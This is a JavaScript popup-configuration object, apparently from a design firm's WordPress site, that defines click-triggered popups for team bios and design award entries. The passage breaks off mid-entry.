var pum_popups = {"pum-5202":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-team-view-more-jennifer"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":5202,"slug":"jennifer-osborne"},"pum-5125":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-awards-col-2023NKBAArizona1 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":5125,"slug":"2023-nkba-arizona-awards-1"},"pum-5120":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2023NKBAArizona .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":5120,"slug":"2023-nkba-arizona-awards"},"pum-5087":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2023Designerati .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":5087,"slug":"2023-designerati-awards"},"pum-5078":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2023-3-5 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":5078,"slug":"2023-asid-awards-3"},"pum-5073":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2023-2-5 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":5073,"slug":"2023-asid-awards-2"},"pum-5052":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2023-5 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":5052,"slug":"2023-asid-awards"},"pum-5032":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2016-kbda-Awards .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":5032,"slug":"2016-kbda-awards"},"pum-4901":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-team-view-more-Peggy"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":4901,"slug":"peggy-warren"},"pum-4894":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-team-view-more-Nicole"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":4894,"slug":"nicole"},"pum-4882":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2020-ASID-Awards .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":4882,"slug":"2020-asid-awards"},"pum-4787":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-awards-col-2022-5 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":4787,"slug":"2022-nkba-design-awards"},"pum-4547":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2022-4 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":4547,"slug":"2022-asid-awards-2nd-place-commercial-space-over-5000-sq-ft"},"pum-4533":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2022-3 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":4533,"slug":"2022-asid-awards-1st-place-singular-residential-space"},"pum-4521":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2022-2 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":4521,"slug":"2022-asid-awards-large-kitchen"},"pum-4484":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-awards-col-2022-1 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":4484,"slug":"2022-asid-awards"},"pum-3394":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-team-view-more-Andrea-Rodriguez"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":3394,"slug":"andrea-rodriguez"},"pum-3247":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2021-3 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":3247,"slug":"2021-designer-k-b-award"},"pum-3215":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-team-view-more-taylor"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":3215,"slug":"taylor-peterson"},"pum-3175":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-awards-col-2021-2 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":3175,"slug":"awards-2021md"},"pum-3172":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2021-1 .vc_column-inner, div#kb_id"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":3172,"slug":"awards-2021kbdn"},"pum-3169":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2021 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":3169,"slug":"awards-2020-1-2"},"pum-2732":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-team-view-more-josh-grace"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":2732,"slug":"julia-curran"},"pum-2627":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-awards-col-2020-1 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":2627,"slug":"awards-2020-1"},"pum-2511":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-team-view-more-elle"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":2511,"slug":"josh-heros"},"pum-2355":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-team-view-more-karen"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":2355,"slug":"karen-hamill"},"pum-1689":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2010-9 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1689,"slug":"award-2010-9"},"pum-1687":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2010-8 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1687,"slug":"award-2010-8"},"pum-1685":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2010-7 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1685,"slug":"award-2010-7"},"pum-1683":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2010-6 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1683,"slug":"award-2010-6"},"pum-1681":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2010-5 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1681,"slug":"award-2010-5"},"pum-1679":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2010-4 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center 